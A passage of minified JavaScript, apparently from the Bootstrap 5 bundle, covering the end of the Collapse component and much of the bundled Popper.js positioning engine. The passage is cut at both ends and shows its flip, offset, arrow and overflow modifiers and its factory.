                        this.setTransitioning(!1), this._element.classList.remove("collapsing"), this._element.classList.add("collapse"), P.trigger(this._element, "hidden.bs.collapse")
                    }, this._element, !0)
                }
                setTransitioning(t) {
                    this._isTransitioning = t
                }
                _getConfig(t) {
                    return (t = {
                        ...J,
                        ...t
                    }).toggle = Boolean(t.toggle), l("collapse", t, tt), t
                }
                _getDimension() {
                    return this._element.classList.contains("width") ? "width" : "height"
                }
                _getParent() {
                    let {
                        parent: e
                    } = this._config;
                    e = a(e);
                    const i = `[data-bs-toggle="collapse"][data-bs-parent="${e}"]`;
                    return t.find(i, e).forEach(t => {
                        const e = s(t);
                        this._addAriaAndCollapsedClass(e, [t])
                    }), e
                }
                _addAriaAndCollapsedClass(t, e) {
                    if (!t || !e.length) return;
                    const i = t.classList.contains("show");
                    e.forEach(t => {
                        i ? t.classList.remove("collapsed") : t.classList.add("collapsed"), t.setAttribute("aria-expanded", i)
                    })
                }
                static collapseInterface(t, e) {
                    let i = et.getInstance(t);
                    const n = {
                        ...J,
                        ...U.getDataAttributes(t),
                        ..."object" == typeof e && e ? e : {}
                    };
                    if (!i && n.toggle && "string" == typeof e && /show|hide/.test(e) && (n.toggle = !1), i || (i = new et(t, n)), "string" == typeof e) {
                        if (void 0 === i[e]) throw new TypeError(`No method named "${e}"`);
                        i[e]()
                    }
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        et.collapseInterface(this, t)
                    }))
                }
            }
            P.on(document, "click.bs.collapse.data-api", '[data-bs-toggle="collapse"]', (function (e) {
                ("A" === e.target.tagName || e.delegateTarget && "A" === e.delegateTarget.tagName) && e.preventDefault();
                const i = U.getDataAttributes(this),
                    s = n(this);
                t.find(s).forEach(t => {
                    const e = et.getInstance(t);
                    let n;
                    e ? (null === e._parent && "string" == typeof i.parent && (e._config.parent = i.parent, e._parent = e._getParent()), n = "toggle") : n = i, et.collapseInterface(t, n)
                })
            })), _(et);
            var it = "top",
                nt = "bottom",
                st = "right",
                ot = "left",
                rt = [it, nt, st, ot],
                at = rt.reduce((function (t, e) {
                    return t.concat([e + "-start", e + "-end"])
                }), []),
                lt = [].concat(rt, ["auto"]).reduce((function (t, e) {
                    return t.concat([e, e + "-start", e + "-end"])
                }), []),
                ct = ["beforeRead", "read", "afterRead", "beforeMain", "main", "afterMain", "beforeWrite", "write", "afterWrite"];

            function ht(t) {
                return t ? (t.nodeName || "").toLowerCase() : null
            }

            function dt(t) {
                if (null == t) return window;
                if ("[object Window]" !== t.toString()) {
                    var e = t.ownerDocument;
                    return e && e.defaultView || window
                }
                return t
            }

            function ut(t) {
                return t instanceof dt(t).Element || t instanceof Element
            }

            function ft(t) {
                return t instanceof dt(t).HTMLElement || t instanceof HTMLElement
            }

            function pt(t) {
                return "undefined" != typeof ShadowRoot && (t instanceof dt(t).ShadowRoot || t instanceof ShadowRoot)
            }
            var mt = {
                name: "applyStyles",
                enabled: !0,
                phase: "write",
                fn: function (t) {
                    var e = t.state;
                    Object.keys(e.elements).forEach((function (t) {
                        var i = e.styles[t] || {},
                            n = e.attributes[t] || {},
                            s = e.elements[t];
                        ft(s) && ht(s) && (Object.assign(s.style, i), Object.keys(n).forEach((function (t) {
                            var e = n[t];
                            !1 === e ? s.removeAttribute(t) : s.setAttribute(t, !0 === e ? "" : e)
                        })))
                    }))
                },
                effect: function (t) {
                    var e = t.state,
                        i = {
                            popper: {
                                position: e.options.strategy,
                                left: "0",
                                top: "0",
                                margin: "0"
                            },
                            arrow: {
                                position: "absolute"
                            },
                            reference: {}
                        };
                    return Object.assign(e.elements.popper.style, i.popper), e.styles = i, e.elements.arrow && Object.assign(e.elements.arrow.style, i.arrow),
                        function () {
                            Object.keys(e.elements).forEach((function (t) {
                                var n = e.elements[t],
                                    s = e.attributes[t] || {},
                                    o = Object.keys(e.styles.hasOwnProperty(t) ? e.styles[t] : i[t]).reduce((function (t, e) {
                                        return t[e] = "", t
                                    }), {});
                                ft(n) && ht(n) && (Object.assign(n.style, o), Object.keys(s).forEach((function (t) {
                                    n.removeAttribute(t)
                                })))
                            }))
                        }
                },
                requires: ["computeStyles"]
            };

            function gt(t) {
                return t.split("-")[0]
            }

            function _t(t) {
                var e = t.getBoundingClientRect();
                return {
                    width: e.width,
                    height: e.height,
                    top: e.top,
                    right: e.right,
                    bottom: e.bottom,
                    left: e.left,
                    x: e.left,
                    y: e.top
                }
            }

            function bt(t) {
                var e = _t(t),
                    i = t.offsetWidth,
                    n = t.offsetHeight;
                return Math.abs(e.width - i) <= 1 && (i = e.width), Math.abs(e.height - n) <= 1 && (n = e.height), {
                    x: t.offsetLeft,
                    y: t.offsetTop,
                    width: i,
                    height: n
                }
            }

            function vt(t, e) {
                var i = e.getRootNode && e.getRootNode();
                if (t.contains(e)) return !0;
                if (i && pt(i)) {
                    var n = e;
                    do {
                        if (n && t.isSameNode(n)) return !0;
                        n = n.parentNode || n.host
                    } while (n)
                }
                return !1
            }

            function yt(t) {
                return dt(t).getComputedStyle(t)
            }

            function wt(t) {
                return ["table", "td", "th"].indexOf(ht(t)) >= 0
            }

            function Et(t) {
                return ((ut(t) ? t.ownerDocument : t.document) || window.document).documentElement
            }

            function At(t) {
                return "html" === ht(t) ? t : t.assignedSlot || t.parentNode || (pt(t) ? t.host : null) || Et(t)
            }

            function Tt(t) {
                return ft(t) && "fixed" !== yt(t).position ? t.offsetParent : null
            }

            function Ot(t) {
                for (var e = dt(t), i = Tt(t); i && wt(i) && "static" === yt(i).position;) i = Tt(i);
                return i && ("html" === ht(i) || "body" === ht(i) && "static" === yt(i).position) ? e : i || function (t) {
                    var e = -1 !== navigator.userAgent.toLowerCase().indexOf("firefox");
                    if (-1 !== navigator.userAgent.indexOf("Trident") && ft(t) && "fixed" === yt(t).position) return null;
                    for (var i = At(t); ft(i) && ["html", "body"].indexOf(ht(i)) < 0;) {
                        var n = yt(i);
                        if ("none" !== n.transform || "none" !== n.perspective || "paint" === n.contain || -1 !== ["transform", "perspective"].indexOf(n.willChange) || e && "filter" === n.willChange || e && n.filter && "none" !== n.filter) return i;
                        i = i.parentNode
                    }
                    return null
                }(t) || e
            }

            function Ct(t) {
                return ["top", "bottom"].indexOf(t) >= 0 ? "x" : "y"
            }
            var kt = Math.max,
                Lt = Math.min,
                xt = Math.round;

            function Dt(t, e, i) {
                return kt(t, Lt(e, i))
            }

            function St(t) {
                return Object.assign({}, {
                    top: 0,
                    right: 0,
                    bottom: 0,
                    left: 0
                }, t)
            }

            function It(t, e) {
                return e.reduce((function (e, i) {
                    return e[i] = t, e
                }), {})
            }
            var Nt = {
                name: "arrow",
                enabled: !0,
                phase: "main",
                fn: function (t) {
                    var e, i = t.state,
                        n = t.name,
                        s = t.options,
                        o = i.elements.arrow,
                        r = i.modifiersData.popperOffsets,
                        a = gt(i.placement),
                        l = Ct(a),
                        c = [ot, st].indexOf(a) >= 0 ? "height" : "width";
                    if (o && r) {
                        var h = function (t, e) {
                            return St("number" != typeof (t = "function" == typeof t ? t(Object.assign({}, e.rects, {
                                placement: e.placement
                            })) : t) ? t : It(t, rt))
                        }(s.padding, i),
                            d = bt(o),
                            u = "y" === l ? it : ot,
                            f = "y" === l ? nt : st,
                            p = i.rects.reference[c] + i.rects.reference[l] - r[l] - i.rects.popper[c],
                            m = r[l] - i.rects.reference[l],
                            g = Ot(o),
                            _ = g ? "y" === l ? g.clientHeight || 0 : g.clientWidth || 0 : 0,
                            b = p / 2 - m / 2,
                            v = h[u],
                            y = _ - d[c] - h[f],
                            w = _ / 2 - d[c] / 2 + b,
                            E = Dt(v, w, y),
                            A = l;
                        i.modifiersData[n] = ((e = {})[A] = E, e.centerOffset = E - w, e)
                    }
                },
                effect: function (t) {
                    var e = t.state,
                        i = t.options.element,
                        n = void 0 === i ? "[data-popper-arrow]" : i;
                    null != n && ("string" != typeof n || (n = e.elements.popper.querySelector(n))) && vt(e.elements.popper, n) && (e.elements.arrow = n)
                },
                requires: ["popperOffsets"],
                requiresIfExists: ["preventOverflow"]
            },
                jt = {
                    top: "auto",
                    right: "auto",
                    bottom: "auto",
                    left: "auto"
                };

            function Mt(t) {
                var e, i = t.popper,
                    n = t.popperRect,
                    s = t.placement,
                    o = t.offsets,
                    r = t.position,
                    a = t.gpuAcceleration,
                    l = t.adaptive,
                    c = t.roundOffsets,
                    h = !0 === c ? function (t) {
                        var e = t.x,
                            i = t.y,
                            n = window.devicePixelRatio || 1;
                        return {
                            x: xt(xt(e * n) / n) || 0,
                            y: xt(xt(i * n) / n) || 0
                        }
                    }(o) : "function" == typeof c ? c(o) : o,
                    d = h.x,
                    u = void 0 === d ? 0 : d,
                    f = h.y,
                    p = void 0 === f ? 0 : f,
                    m = o.hasOwnProperty("x"),
                    g = o.hasOwnProperty("y"),
                    _ = ot,
                    b = it,
                    v = window;
                if (l) {
                    var y = Ot(i),
                        w = "clientHeight",
                        E = "clientWidth";
                    y === dt(i) && "static" !== yt(y = Et(i)).position && (w = "scrollHeight", E = "scrollWidth"), y = y, s === it && (b = nt, p -= y[w] - n.height, p *= a ? 1 : -1), s === ot && (_ = st, u -= y[E] - n.width, u *= a ? 1 : -1)
                }
                var A, T = Object.assign({
                    position: r
                }, l && jt);
                return a ? Object.assign({}, T, ((A = {})[b] = g ? "0" : "", A[_] = m ? "0" : "", A.transform = (v.devicePixelRatio || 1) < 2 ? "translate(" + u + "px, " + p + "px)" : "translate3d(" + u + "px, " + p + "px, 0)", A)) : Object.assign({}, T, ((e = {})[b] = g ? p + "px" : "", e[_] = m ? u + "px" : "", e.transform = "", e))
            }
            var Pt = {
                name: "computeStyles",
                enabled: !0,
                phase: "beforeWrite",
                fn: function (t) {
                    var e = t.state,
                        i = t.options,
                        n = i.gpuAcceleration,
                        s = void 0 === n || n,
                        o = i.adaptive,
                        r = void 0 === o || o,
                        a = i.roundOffsets,
                        l = void 0 === a || a,
                        c = {
                            placement: gt(e.placement),
                            popper: e.elements.popper,
                            popperRect: e.rects.popper,
                            gpuAcceleration: s
                        };
                    null != e.modifiersData.popperOffsets && (e.styles.popper = Object.assign({}, e.styles.popper, Mt(Object.assign({}, c, {
                        offsets: e.modifiersData.popperOffsets,
                        position: e.options.strategy,
                        adaptive: r,
                        roundOffsets: l
                    })))), null != e.modifiersData.arrow && (e.styles.arrow = Object.assign({}, e.styles.arrow, Mt(Object.assign({}, c, {
                        offsets: e.modifiersData.arrow,
                        position: "absolute",
                        adaptive: !1,
                        roundOffsets: l
                    })))), e.attributes.popper = Object.assign({}, e.attributes.popper, {
                        "data-popper-placement": e.placement
                    })
                },
                data: {}
            },
                Ht = {
                    passive: !0
                },
                Rt = {
                    name: "eventListeners",
                    enabled: !0,
                    phase: "write",
                    fn: function () { },
                    effect: function (t) {
                        var e = t.state,
                            i = t.instance,
                            n = t.options,
                            s = n.scroll,
                            o = void 0 === s || s,
                            r = n.resize,
                            a = void 0 === r || r,
                            l = dt(e.elements.popper),
                            c = [].concat(e.scrollParents.reference, e.scrollParents.popper);
                        return o && c.forEach((function (t) {
                            t.addEventListener("scroll", i.update, Ht)
                        })), a && l.addEventListener("resize", i.update, Ht),
                            function () {
                                o && c.forEach((function (t) {
                                    t.removeEventListener("scroll", i.update, Ht)
                                })), a && l.removeEventListener("resize", i.update, Ht)
                            }
                    },
                    data: {}
                },
                Bt = {
                    left: "right",
                    right: "left",
                    bottom: "top",
                    top: "bottom"
                };

            function Wt(t) {
                return t.replace(/left|right|bottom|top/g, (function (t) {
                    return Bt[t]
                }))
            }
            var qt = {
                start: "end",
                end: "start"
            };

            function zt(t) {
                return t.replace(/start|end/g, (function (t) {
                    return qt[t]
                }))
            }

            function $t(t) {
                var e = dt(t);
                return {
                    scrollLeft: e.pageXOffset,
                    scrollTop: e.pageYOffset
                }
            }

            function Ut(t) {
                return _t(Et(t)).left + $t(t).scrollLeft
            }

            function Ft(t) {
                var e = yt(t),
                    i = e.overflow,
                    n = e.overflowX,
                    s = e.overflowY;
                return /auto|scroll|overlay|hidden/.test(i + s + n)
            }

            function Vt(t, e) {
                var i;
                void 0 === e && (e = []);
                var n = function t(e) {
                    return ["html", "body", "#document"].indexOf(ht(e)) >= 0 ? e.ownerDocument.body : ft(e) && Ft(e) ? e : t(At(e))
                }(t),
                    s = n === (null == (i = t.ownerDocument) ? void 0 : i.body),
                    o = dt(n),
                    r = s ? [o].concat(o.visualViewport || [], Ft(n) ? n : []) : n,
                    a = e.concat(r);
                return s ? a : a.concat(Vt(At(r)))
            }

            function Kt(t) {
                return Object.assign({}, t, {
                    left: t.x,
                    top: t.y,
                    right: t.x + t.width,
                    bottom: t.y + t.height
                })
            }

            function Xt(t, e) {
                return "viewport" === e ? Kt(function (t) {
                    var e = dt(t),
                        i = Et(t),
                        n = e.visualViewport,
                        s = i.clientWidth,
                        o = i.clientHeight,
                        r = 0,
                        a = 0;
                    return n && (s = n.width, o = n.height, /^((?!chrome|android).)*safari/i.test(navigator.userAgent) || (r = n.offsetLeft, a = n.offsetTop)), {
                        width: s,
                        height: o,
                        x: r + Ut(t),
                        y: a
                    }
                }(t)) : ft(e) ? function (t) {
                    var e = _t(t);
                    return e.top = e.top + t.clientTop, e.left = e.left + t.clientLeft, e.bottom = e.top + t.clientHeight, e.right = e.left + t.clientWidth, e.width = t.clientWidth, e.height = t.clientHeight, e.x = e.left, e.y = e.top, e
                }(e) : Kt(function (t) {
                    var e, i = Et(t),
                        n = $t(t),
                        s = null == (e = t.ownerDocument) ? void 0 : e.body,
                        o = kt(i.scrollWidth, i.clientWidth, s ? s.scrollWidth : 0, s ? s.clientWidth : 0),
                        r = kt(i.scrollHeight, i.clientHeight, s ? s.scrollHeight : 0, s ? s.clientHeight : 0),
                        a = -n.scrollLeft + Ut(t),
                        l = -n.scrollTop;
                    return "rtl" === yt(s || i).direction && (a += kt(i.clientWidth, s ? s.clientWidth : 0) - o), {
                        width: o,
                        height: r,
                        x: a,
                        y: l
                    }
                }(Et(t)))
            }

            function Yt(t) {
                return t.split("-")[1]
            }

            function Qt(t) {
                var e, i = t.reference,
                    n = t.element,
                    s = t.placement,
                    o = s ? gt(s) : null,
                    r = s ? Yt(s) : null,
                    a = i.x + i.width / 2 - n.width / 2,
                    l = i.y + i.height / 2 - n.height / 2;
                switch (o) {
                    case it:
                        e = {
                            x: a,
                            y: i.y - n.height
                        };
                        break;
                    case nt:
                        e = {
                            x: a,
                            y: i.y + i.height
                        };
                        break;
                    case st:
                        e = {
                            x: i.x + i.width,
                            y: l
                        };
                        break;
                    case ot:
                        e = {
                            x: i.x - n.width,
                            y: l
                        };
                        break;
                    default:
                        e = {
                            x: i.x,
                            y: i.y
                        }
                }
                var c = o ? Ct(o) : null;
                if (null != c) {
                    var h = "y" === c ? "height" : "width";
                    switch (r) {
                        case "start":
                            e[c] = e[c] - (i[h] / 2 - n[h] / 2);
                            break;
                        case "end":
                            e[c] = e[c] + (i[h] / 2 - n[h] / 2)
                    }
                }
                return e
            }

            function Gt(t, e) {
                void 0 === e && (e = {});
                var i = e,
                    n = i.placement,
                    s = void 0 === n ? t.placement : n,
                    o = i.boundary,
                    r = void 0 === o ? "clippingParents" : o,
                    a = i.rootBoundary,
                    l = void 0 === a ? "viewport" : a,
                    c = i.elementContext,
                    h = void 0 === c ? "popper" : c,
                    d = i.altBoundary,
                    u = void 0 !== d && d,
                    f = i.padding,
                    p = void 0 === f ? 0 : f,
                    m = St("number" != typeof p ? p : It(p, rt)),
                    g = "popper" === h ? "reference" : "popper",
                    _ = t.elements.reference,
                    b = t.rects.popper,
                    v = t.elements[u ? g : h],
                    y = function (t, e, i) {
                        var n = "clippingParents" === e ? function (t) {
                            var e = Vt(At(t)),
                                i = ["absolute", "fixed"].indexOf(yt(t).position) >= 0 && ft(t) ? Ot(t) : t;
                            return ut(i) ? e.filter((function (t) {
                                return ut(t) && vt(t, i) && "body" !== ht(t)
                            })) : []
                        }(t) : [].concat(e),
                            s = [].concat(n, [i]),
                            o = s[0],
                            r = s.reduce((function (e, i) {
                                var n = Xt(t, i);
                                return e.top = kt(n.top, e.top), e.right = Lt(n.right, e.right), e.bottom = Lt(n.bottom, e.bottom), e.left = kt(n.left, e.left), e
                            }), Xt(t, o));
                        return r.width = r.right - r.left, r.height = r.bottom - r.top, r.x = r.left, r.y = r.top, r
                    }(ut(v) ? v : v.contextElement || Et(t.elements.popper), r, l),
                    w = _t(_),
                    E = Qt({
                        reference: w,
                        element: b,
                        strategy: "absolute",
                        placement: s
                    }),
                    A = Kt(Object.assign({}, b, E)),
                    T = "popper" === h ? A : w,
                    O = {
                        top: y.top - T.top + m.top,
                        bottom: T.bottom - y.bottom + m.bottom,
                        left: y.left - T.left + m.left,
                        right: T.right - y.right + m.right
                    },
                    C = t.modifiersData.offset;
                if ("popper" === h && C) {
                    var k = C[s];
                    Object.keys(O).forEach((function (t) {
                        var e = [st, nt].indexOf(t) >= 0 ? 1 : -1,
                            i = [it, nt].indexOf(t) >= 0 ? "y" : "x";
                        O[t] += k[i] * e
                    }))
                }
                return O
            }

            function Zt(t, e) {
                void 0 === e && (e = {});
                var i = e,
                    n = i.placement,
                    s = i.boundary,
                    o = i.rootBoundary,
                    r = i.padding,
                    a = i.flipVariations,
                    l = i.allowedAutoPlacements,
                    c = void 0 === l ? lt : l,
                    h = Yt(n),
                    d = h ? a ? at : at.filter((function (t) {
                        return Yt(t) === h
                    })) : rt,
                    u = d.filter((function (t) {
                        return c.indexOf(t) >= 0
                    }));
                0 === u.length && (u = d);
                var f = u.reduce((function (e, i) {
                    return e[i] = Gt(t, {
                        placement: i,
                        boundary: s,
                        rootBoundary: o,
                        padding: r
                    })[gt(i)], e
                }), {});
                return Object.keys(f).sort((function (t, e) {
                    return f[t] - f[e]
                }))
            }
            var Jt = {
                name: "flip",
                enabled: !0,
                phase: "main",
                fn: function (t) {
                    var e = t.state,
                        i = t.options,
                        n = t.name;
                    if (!e.modifiersData[n]._skip) {
                        for (var s = i.mainAxis, o = void 0 === s || s, r = i.altAxis, a = void 0 === r || r, l = i.fallbackPlacements, c = i.padding, h = i.boundary, d = i.rootBoundary, u = i.altBoundary, f = i.flipVariations, p = void 0 === f || f, m = i.allowedAutoPlacements, g = e.options.placement, _ = gt(g), b = l || (_ !== g && p ? function (t) {
                            if ("auto" === gt(t)) return [];
                            var e = Wt(t);
                            return [zt(t), e, zt(e)]
                        }(g) : [Wt(g)]), v = [g].concat(b).reduce((function (t, i) {
                            return t.concat("auto" === gt(i) ? Zt(e, {
                                placement: i,
                                boundary: h,
                                rootBoundary: d,
                                padding: c,
                                flipVariations: p,
                                allowedAutoPlacements: m
                            }) : i)
                        }), []), y = e.rects.reference, w = e.rects.popper, E = new Map, A = !0, T = v[0], O = 0; O < v.length; O++) {
                            var C = v[O],
                                k = gt(C),
                                L = "start" === Yt(C),
                                x = [it, nt].indexOf(k) >= 0,
                                D = x ? "width" : "height",
                                S = Gt(e, {
                                    placement: C,
                                    boundary: h,
                                    rootBoundary: d,
                                    altBoundary: u,
                                    padding: c
                                }),
                                I = x ? L ? st : ot : L ? nt : it;
                            y[D] > w[D] && (I = Wt(I));
                            var N = Wt(I),
                                j = [];
                            if (o && j.push(S[k] <= 0), a && j.push(S[I] <= 0, S[N] <= 0), j.every((function (t) {
                                return t
                            }))) {
                                T = C, A = !1;
                                break
                            }
                            E.set(C, j)
                        }
                        if (A)
                            for (var M = function (t) {
                                var e = v.find((function (e) {
                                    var i = E.get(e);
                                    if (i) return i.slice(0, t).every((function (t) {
                                        return t
                                    }))
                                }));
                                if (e) return T = e, "break"
                            }, P = p ? 3 : 1; P > 0 && "break" !== M(P); P--);
                        e.placement !== T && (e.modifiersData[n]._skip = !0, e.placement = T, e.reset = !0)
                    }
                },
                requiresIfExists: ["offset"],
                data: {
                    _skip: !1
                }
            };

            function te(t, e, i) {
                return void 0 === i && (i = {
                    x: 0,
                    y: 0
                }), {
                    top: t.top - e.height - i.y,
                    right: t.right - e.width + i.x,
                    bottom: t.bottom - e.height + i.y,
                    left: t.left - e.width - i.x
                }
            }

            function ee(t) {
                return [it, st, nt, ot].some((function (e) {
                    return t[e] >= 0
                }))
            }
            var ie = {
                name: "hide",
                enabled: !0,
                phase: "main",
                requiresIfExists: ["preventOverflow"],
                fn: function (t) {
                    var e = t.state,
                        i = t.name,
                        n = e.rects.reference,
                        s = e.rects.popper,
                        o = e.modifiersData.preventOverflow,
                        r = Gt(e, {
                            elementContext: "reference"
                        }),
                        a = Gt(e, {
                            altBoundary: !0
                        }),
                        l = te(r, n),
                        c = te(a, s, o),
                        h = ee(l),
                        d = ee(c);
                    e.modifiersData[i] = {
                        referenceClippingOffsets: l,
                        popperEscapeOffsets: c,
                        isReferenceHidden: h,
                        hasPopperEscaped: d
                    }, e.attributes.popper = Object.assign({}, e.attributes.popper, {
                        "data-popper-reference-hidden": h,
                        "data-popper-escaped": d
                    })
                }
            },
                ne = {
                    name: "offset",
                    enabled: !0,
                    phase: "main",
                    requires: ["popperOffsets"],
                    fn: function (t) {
                        var e = t.state,
                            i = t.options,
                            n = t.name,
                            s = i.offset,
                            o = void 0 === s ? [0, 0] : s,
                            r = lt.reduce((function (t, i) {
                                return t[i] = function (t, e, i) {
                                    var n = gt(t),
                                        s = [ot, it].indexOf(n) >= 0 ? -1 : 1,
                                        o = "function" == typeof i ? i(Object.assign({}, e, {
                                            placement: t
                                        })) : i,
                                        r = o[0],
                                        a = o[1];
                                    return r = r || 0, a = (a || 0) * s, [ot, st].indexOf(n) >= 0 ? {
                                        x: a,
                                        y: r
                                    } : {
                                        x: r,
                                        y: a
                                    }
                                }(i, e.rects, o), t
                            }), {}),
                            a = r[e.placement],
                            l = a.x,
                            c = a.y;
                        null != e.modifiersData.popperOffsets && (e.modifiersData.popperOffsets.x += l, e.modifiersData.popperOffsets.y += c), e.modifiersData[n] = r
                    }
                },
                se = {
                    name: "popperOffsets",
                    enabled: !0,
                    phase: "read",
                    fn: function (t) {
                        var e = t.state,
                            i = t.name;
                        e.modifiersData[i] = Qt({
                            reference: e.rects.reference,
                            element: e.rects.popper,
                            strategy: "absolute",
                            placement: e.placement
                        })
                    },
                    data: {}
                },
                oe = {
                    name: "preventOverflow",
                    enabled: !0,
                    phase: "main",
                    fn: function (t) {
                        var e = t.state,
                            i = t.options,
                            n = t.name,
                            s = i.mainAxis,
                            o = void 0 === s || s,
                            r = i.altAxis,
                            a = void 0 !== r && r,
                            l = i.boundary,
                            c = i.rootBoundary,
                            h = i.altBoundary,
                            d = i.padding,
                            u = i.tether,
                            f = void 0 === u || u,
                            p = i.tetherOffset,
                            m = void 0 === p ? 0 : p,
                            g = Gt(e, {
                                boundary: l,
                                rootBoundary: c,
                                padding: d,
                                altBoundary: h
                            }),
                            _ = gt(e.placement),
                            b = Yt(e.placement),
                            v = !b,
                            y = Ct(_),
                            w = "x" === y ? "y" : "x",
                            E = e.modifiersData.popperOffsets,
                            A = e.rects.reference,
                            T = e.rects.popper,
                            O = "function" == typeof m ? m(Object.assign({}, e.rects, {
                                placement: e.placement
                            })) : m,
                            C = {
                                x: 0,
                                y: 0
                            };
                        if (E) {
                            if (o || a) {
                                var k = "y" === y ? it : ot,
                                    L = "y" === y ? nt : st,
                                    x = "y" === y ? "height" : "width",
                                    D = E[y],
                                    S = E[y] + g[k],
                                    I = E[y] - g[L],
                                    N = f ? -T[x] / 2 : 0,
                                    j = "start" === b ? A[x] : T[x],
                                    M = "start" === b ? -T[x] : -A[x],
                                    P = e.elements.arrow,
                                    H = f && P ? bt(P) : {
                                        width: 0,
                                        height: 0
                                    },
                                    R = e.modifiersData["arrow#persistent"] ? e.modifiersData["arrow#persistent"].padding : {
                                        top: 0,
                                        right: 0,
                                        bottom: 0,
                                        left: 0
                                    },
                                    B = R[k],
                                    W = R[L],
                                    q = Dt(0, A[x], H[x]),
                                    z = v ? A[x] / 2 - N - q - B - O : j - q - B - O,
                                    $ = v ? -A[x] / 2 + N + q + W + O : M + q + W + O,
                                    U = e.elements.arrow && Ot(e.elements.arrow),
                                    F = U ? "y" === y ? U.clientTop || 0 : U.clientLeft || 0 : 0,
                                    V = e.modifiersData.offset ? e.modifiersData.offset[e.placement][y] : 0,
                                    K = E[y] + z - V - F,
                                    X = E[y] + $ - V;
                                if (o) {
                                    var Y = Dt(f ? Lt(S, K) : S, D, f ? kt(I, X) : I);
                                    E[y] = Y, C[y] = Y - D
                                }
                                if (a) {
                                    var Q = "x" === y ? it : ot,
                                        G = "x" === y ? nt : st,
                                        Z = E[w],
                                        J = Z + g[Q],
                                        tt = Z - g[G],
                                        et = Dt(f ? Lt(J, K) : J, Z, f ? kt(tt, X) : tt);
                                    E[w] = et, C[w] = et - Z
                                }
                            }
                            e.modifiersData[n] = C
                        }
                    },
                    requiresIfExists: ["offset"]
                };

            function re(t, e, i) {
                void 0 === i && (i = !1);
                var n, s, o = Et(e),
                    r = _t(t),
                    a = ft(e),
                    l = {
                        scrollLeft: 0,
                        scrollTop: 0
                    },
                    c = {
                        x: 0,
                        y: 0
                    };
                return (a || !a && !i) && (("body" !== ht(e) || Ft(o)) && (l = (n = e) !== dt(n) && ft(n) ? {
                    scrollLeft: (s = n).scrollLeft,
                    scrollTop: s.scrollTop
                } : $t(n)), ft(e) ? ((c = _t(e)).x += e.clientLeft, c.y += e.clientTop) : o && (c.x = Ut(o))), {
                    x: r.left + l.scrollLeft - c.x,
                    y: r.top + l.scrollTop - c.y,
                    width: r.width,
                    height: r.height
                }
            }
            var ae = {
                placement: "bottom",
                modifiers: [],
                strategy: "absolute"
            };

            function le() {
                for (var t = arguments.length, e = new Array(t), i = 0; i < t; i++) e[i] = arguments[i];
                return !e.some((function (t) {
                    return !(t && "function" == typeof t.getBoundingClientRect)
                }))
            }

            function ce(t) {
                void 0 === t && (t = {});
                var e = t,
                    i = e.defaultModifiers,
                    n = void 0 === i ? [] : i,
                    s = e.defaultOptions,
                    o = void 0 === s ? ae : s;
                return function (t, e, i) {
                    void 0 === i && (i = o);
                    var s, r, a = {
                        placement: "bottom",
                        orderedModifiers: [],
                        options: Object.assign({}, ae, o),
                        modifiersData: {},
                        elements: {
                            reference: t,
                            popper: e
                        },
                        attributes: {},
                        styles: {}
                    },
                        l = [],
                        c = !1,
                        h = {
                            state: a,
                            setOptions: function (i) {
                                d(), a.options = Object.assign({}, o, a.options, i), a.scrollParents = {
                                    reference: ut(t) ? Vt(t) : t.contextElement ? Vt(t.contextElement) : [],
                                    popper: Vt(e)
                                };
                                var s, r, c = function (t) {
                                    var e = function (t) {
                                        var e = new Map,
                                            i = new Set,
                                            n = [];
                                        return t.forEach((function (t) {
                                            e.set(t.name, t)
                                        })), t.forEach((function (t) {
                                            i.has(t.name) || function t(s) {
                                                i.add(s.name), [].concat(s.requires || [], s.requiresIfExists || []).forEach((function (n) {
                                                    if (!i.has(n)) {
                                                        var s = e.get(n);
                                                        s && t(s)
                                                    }
                                                })), n.push(s)
                                            }(t)
                                        })), n
                                    }(t);
                                    return ct.reduce((function (t, i) {
                                        return t.concat(e.filter((function (t) {
                                            return t.phase === i
                                        })))
                                    }), [])
                                }((s = [].concat(n, a.options.modifiers), r = s.reduce((function (t, e) {
                                    var i = t[e.name];
                                    return t[e.name] = i ? Object.assign({}, i, e, {
                                        options: Object.assign({}, i.options, e.options),
                                        data: Object.assign({}, i.data, e.data)
                                    }) : e, t
                                }), {}), Object.keys(r).map((function (t) {
                                    return r[t]
                                }))));
                                return a.orderedModifiers = c.filter((function (t) {
                                    return t.enabled
                                })), a.orderedModifiers.forEach((function (t) {
                                    var e = t.name,
                                        i = t.options,
                                        n = void 0 === i ? {} : i,
                                        s = t.effect;
                                    if ("function" == typeof s) {
                                        var o = s({
                                            state: a,
                                            name: e,
                                            instance: h,
                                            options: n
                                        });
                                        l.push(o || function () { })
                                    }
                                })), h.update()
                            },
                            forceUpdate: function () {
                                if (!c) {
                                    var t = a.elements,
                                        e = t.reference,
                                        i = t.popper;
                                    if (le(e, i)) {
                                        a.rects = {
                                            reference: re(e, Ot(i), "fixed" === a.options.strategy),
                                            popper: bt(i)
                                        }, a.reset = !1, a.placement = a.options.placement, a.orderedModifiers.forEach((function (t) {
                                            return a.modifiersData[t.name] = Object.assign({}, t.data)
                                        }));
                                        for (var n = 0; n < a.orderedModifiers.length; n++)
                                            if (!0 !== a.reset) {
                                                var s = a.orderedModifiers[n],
                                                    o = s.fn,
                                                    r = s.options,
                                                    l = void 0 === r ? {} : r,
                                                    d = s.name;
                                                "function" == typeof o && (a = o({
                                                    state: a,
                                                    options: l,
                                                    name: d,
                                                    instance: h
                                                }) || a)
                                            } else a.reset = !1, n = -1
                                    }
                                }
                            },
                            update: (s = function () {
                                return new Promise((function (t) {
                                    h.forceUpdate(), t(a)
                                }))
                            }, function () {
                                return r || (r = new Promise((function (t) {
                                    Promise.resolve().then((function () {
                                        r = void 0, t(s())
                                    }))
                                }))), r
                            }),
                            destroy: function () {
                                d(), c = !0
                            }
                        };
                    if (!le(t, e)) return h;

                    function d() {
                        l.forEach((function (t) {
                            return t()
                        })), l = []
                    }
                    return h.setOptions(i).then((function (t) {
                        !c && i.onFirstUpdate && i.onFirstUpdate(t)
                    })), h
                }
            }
            var he = ce(),
                de = ce({
                    defaultModifiers: [Rt, se, Pt, mt]
                }),
                ue = ce({
                    defaultModifiers: [Rt, se, Pt, mt, ne, Jt, oe, Nt, ie]
                }),
                fe = Object.freeze({
                    __proto__: null,
                    popperGenerator: ce,
                    detectOverflow: Gt,
                    createPopperBase: he,
                    createPopper: ue,
                    createPopperLite: de,
                    top: it,
                    bottom: nt,
                    right: st,
                    left: ot,
                    auto: "auto",
                    basePlacements: rt,
                    start: "start",
                    end: "end",
                    clippingParents: "clippingParents",
